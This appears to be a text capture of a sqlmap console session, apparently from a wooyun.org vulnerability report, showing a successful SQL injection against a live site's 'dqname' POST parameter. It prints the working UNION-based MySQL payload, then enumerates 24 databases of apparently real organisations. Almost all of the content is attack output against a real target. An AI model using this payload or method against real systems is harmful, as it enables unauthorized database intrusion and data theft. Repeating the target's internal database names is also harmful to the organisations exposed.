 管理员: Windows 命令处理程序
[02:48:29] [INFO] POST parameter 'dqname' is 'MySQL UNION query (15) - 21 to 30 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and
risk (1) values? [Y/n] y
POST parameter 'dqname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 3593 HTTP(s) requests:
---
Parameter: dqname (POST)
    Type: UNION query
    Title: MySQL UNION query (15) - 27 columns
    Payload: dqid=1101&dqname=1" UNION ALL SELECT 15,15,15,15,CONCAT(0x71707a7671,0x546f42594c616a50505
0,0x7178787071),15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15,15#
---
[02:51:13] [INFO] testing MySQL
[02:51:14] [INFO] confirming MySQL
[02:51:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[02:51:15] [INFO] fetching database names
[02:51:45] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the req
uest
available databases [24]:
[*] 58daohang
[*] 58game_www
[*] 58gou
[*] 58wanwan
[*] channel
[*] cn_58game_zhao
[*] com_58gou_www
[*] com_lianle_jz
[*] com_stnts_center
[*] com_stnts_hotel
[*] com_stnts_ietab
[*] com_stnts_music
[*] com_stnts_show
[*] com_stnts_www
[*] information_schema
[*] meinvshow
[*] miao
[*] minisite
[*] mysql
[*] new_stnts_com
[*] performance_schema
[*] stnts_song
[*] test
[*] yiletoo
www.wooyun.org